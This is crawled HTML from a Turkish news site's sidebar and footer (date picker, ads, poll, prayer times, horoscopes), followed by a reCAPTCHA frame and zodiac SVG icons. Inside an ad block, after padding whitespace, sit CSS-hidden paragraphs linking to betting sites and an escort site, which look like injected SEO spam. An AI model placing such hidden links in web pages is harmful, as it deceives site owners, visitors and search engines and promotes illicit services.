value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=11&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-19_2.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">GAZETEMİZ</div>
	<div class="t-tbl gzt" align="center">
				<div class="rsm">
			<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tum" value="Eylül Sayımız"/>
			</form>
		</div>
        	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=12&amp;l=" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

























<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://betsatgiris.online/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatbahis.info/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p>


<p id="kengfsid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.reations.com/">ankara escort</a><p></a></div>
<div class="sag-tbl">
	<div class="t-tbl ankt">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">
				<a class="tum" href="./anketler/">Tüm Anketler</a>
				<div class="bslk">Web sitemize nasıl ulaştınız?</div>
			</div>
			<div class="scrll">
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>			<label class="radio">
			<input type="radio" id="optionsRadios4" value="4" name="Anket">
			Tesadüfen			</label>																																																			</div>
			<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<div class="alt"><input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" /></div>
					</form>
			</div>		
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=13&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-19Z2_2.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-tbl nmz">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<div class="cami">
			<select id="namazilsec" class="slct" onchange="namaz_vakitleri();">
				<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
			</select>
		</div>
		<div id="namazsonuc"></div>
	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=14&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-20_1.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.cumhurhaber.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.cumhurhaber.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.cumhurhaber.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.cumhurhaber.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.cumhurhaber.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.cumhurhaber.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.cumhurhaber.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.cumhurhaber.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.cumhurhaber.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.cumhurhaber.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.cumhurhaber.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.cumhurhaber.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/cumhurhaber" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/cumhurhaber" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>ANKETLER</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>FİRMA REHBERİ</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/1/31/" title="1"><i class="fa fa-bookmark-o">&nbsp;</i> 1</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat haberleri</a></li><li><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><i class="fa fa-bookmark-o">&nbsp;</i> BELEDİYE MECLİS </a></li><li><a href="bulten-haberleri/" title="Bülten Haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Bülten Haberleri</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
								<ul>
													<li><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" target="_blank">Haber Yazılımı</a></li>
											</ul>
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">CumhurHaber Türkiye'nin ve Dünya'nın sesi.EFE MEDYA AJANS</div>
            <div class="sol">
				2026 ©  <b>AK MEDYA İNTERNET HABER GAZETESİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.cumhurhaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WjQ1X_All3E4yBesL8x1nA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768812042294');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumhurhaber.com/images/burc/yay.svg
body_size: 628
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M17.4,20c-0.2-0.2-0.3-0.4-0.5-0.7C16.9,19.3,17,19.6,17.4,20z"/>
		<path class="st0" d="M55,25c-4.7-1.1-7.8-0.8-10.3-3.9c4.4-5.6,6.8-7.2,6.8-7.2l0.1,3.3l4.1-8.4l-9.3,5l3.7-0.5
			c-1.9,1.5-4,3.9-6.1,6.7c-0.8-1.3-1.5-3.1-2.3-5.4c-3.5-11.6-10.7-8.7-17,1c-4.1,6.3-6.4,5.4-7.3,4.5c1.5,1.8,3,1.6,4.7,0.3
			L26.5,44c-0.6,1.4-3.5,7.1-3.5,7.1c1.2-1.2,3.7-2.2,4.3-2.5l0,0.1l0.2,0c0.9,1.2,1.3,5.4,1.3,5.4c0-1.5,1.1-4.1,1.9-5.7l18.5-1.8
			c-1.1,3.8,1.1,5.8,1.1,5.8c-2.6-5.5,0.6-6.8,6.8-13C63.3,33.3,61.7,26.7,55,25z M29.1,13.3c6.4-6.4,9.2-0.1,10.5,5.9
			c0.4,1.9,1,3.3,1.7,4.4c-6.1,8.7-11.6,19-11.6,19l-3,1.4l-4.4-23.8C24.3,18.6,26.5,15.9,29.1,13.3z M53.6,40.1
			c-2.5,2.5-3.7,4.6-4.3,6.3l-18.4,1.7c0.3-0.7,0.6-1.2,0.6-1.2l-0.7-4c4.4-8.1,8.2-14.1,11.3-18.5c1.9,2.1,4.6,2.5,7.9,2.8
			C55.6,27.8,61.5,32.2,53.6,40.1z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumhurhaber.com/images/burc/aslan.svg
body_size: 629
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M63.6,21.6c0,0,3.4,5.3-0.6,10.2c0.5-3.6-3.9-3.6-6.1-2.3c-2.2,1.3-4.1,4.2-2.6,6.8c0.9,1.5,3,1.4,4.5,1
			c0.9-0.3,1.7-0.8,2.4-1.4c0.5-0.4,1.7-1.5,1.7-2.2c-0.1,1.5-0.2,2.8-0.7,4.1c-0.3,0.9-0.7,1.8-1.4,2.6c-1.6,1.9-3.8,3-6.2,3.3
			c0.8-0.8,2.5-2.2,1.6-3.6c-0.7-1.1-3.7-0.1-4.8,0c-2.5,0.3-5.2,0.5-7.7-0.4c-4-1.4-6.4-5-7.3-9c0,0,0.9,10.3,10.3,10.3
			c0,0-7.8,1.3-7.4,11.5c0,0-5-5.5-5-14.2c0,0-7.1,1.1-9.1,8.4c0,0-5.9-9.7,2.2-19.8c0,0-5.9-0.5-9.6,6.7c0,0-1.1-23.8,18.3-23.1
			c0,0-1.7-2.5-5-2.5c0,0,15.4-4.2,22.3,9c0,0-4.3-2.3-11,0.2c0,0-1.7,0.8-4.1-0.2c-1.7-0.7-3.5-1-5-1c-1.8,0-3.1,0.2-3.1,0.2
			s2.9,8.2,8.3,5.2c0,0-4.7,0.9-7-4.6c0,0,0.6-0.2,1.8-0.2c1.2,0,3.2,0.4,5.7,1.5c0,0,1.3,0.8,3.3-0.1c0,0,7.5-3.4,13.5,1.4
			c0,0,1.7,1.4,0.8,2.3C56.5,22,62.2,22.9,63.6,21.6z M55.6,22.4c-3.6-2.4-7.7,0.6-7.7,0.6C54.3,23.7,55.6,22.4,55.6,22.4z"/>
	</g>
</g>
</svg>
